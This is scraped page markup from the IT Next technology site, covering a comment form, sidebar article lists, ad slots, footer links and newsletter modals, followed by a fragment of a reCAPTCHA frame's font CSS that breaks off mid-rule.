<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-per3Frbhp9mijQ-J8sp5Awha87NpuXSAMRL3K6UNnVk" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="139048458" />
<input type="hidden" name="captcha_token" value="2ce4e5788b667eaa7a4aeb116692a296" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/comment/10135" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-n5DFcO0n_aO-nwBmBNeDx56iEVhoqC7KzQL_VIRnjQw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-8a536b4efb50e109100b6997e58337ac">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-d420bf0dc1755154094c24d722a53959">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/15753/is-chromebook-the-future-of-computing"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/insightsamsungchromebook_0.jpg?itok=zQu-wTWZ" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/15753/is-chromebook-the-future-of-computing">Is Chromebook the future of Computing?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Jun 22, 2011</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Law.png?itok=7Qf8Sgw0" width="80" height="80" alt="Can lawyers be automated? - CIO&amp;Leader" title="Can lawyers be automated? - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated">Can lawyers be automated?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 20, 2020</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-8ec851b019957c01d2af3743760cede4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 11,913</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-9f57b6be0368297d9bce4b805fdf593f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/comment/10135" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="139048461" />
<input type="hidden" name="captcha_token" value="2d99035e2584d51e152f6b0ae4087148" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 15 + 2 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-crudKYvl976Eh6_n-mrFo3lSNa5a5HFvEDYDyLAtWDQ" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/comment/10135" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-aT5cnzmw6AYqwvHD_Tal_xQN8PnRl-HGyYE5SJ7_XRo" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='6e881'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=s1j3t7eugu28
body_size: 45605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
